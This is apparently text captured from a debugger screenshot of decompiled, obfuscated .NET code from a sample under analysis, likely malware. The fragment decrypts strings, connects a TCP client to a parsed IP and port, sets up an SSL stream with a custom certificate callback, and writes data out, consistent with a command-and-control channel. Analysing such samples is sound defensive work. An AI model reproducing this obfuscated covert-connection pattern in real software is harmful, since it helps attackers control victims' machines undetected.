 485 if (!IPAddress.TryParse(array[num5], out address))
486 {
487 num = (short)1567817729;
488 num2 = (int)((IntPtr)num);
489 continue;
490 }
491 tcpClient = new TcpClient();
492 tcpClient.Connect(new IPEndPoint(address, array2[num5]));
493 num = (short)507379715;
494 num2 = (int)((IntPtr)num);
495 continue;
496 IL_A25:
497 networkStream = tcpClient.GetStream();
498 sslStream = new SslStream(networkStream, false, new RemoteCertificateValidationCallback(Runtime2Brokereval_.eval_))
499 sslStream.AuthenticateAsClient(<Module>.b("", a_));
500 binaryReader = new BinaryReader(sslStream, Encoding.UTF8);
501 binaryWriter = new BinaryWriter(sslStream, Encoding.UTF8);
502 binaryWriter.Write(text3);
100 %
Locals
Name Value Type
<Module>.b returned "sslClient" string
A_0 {string[0x00000000]} string[]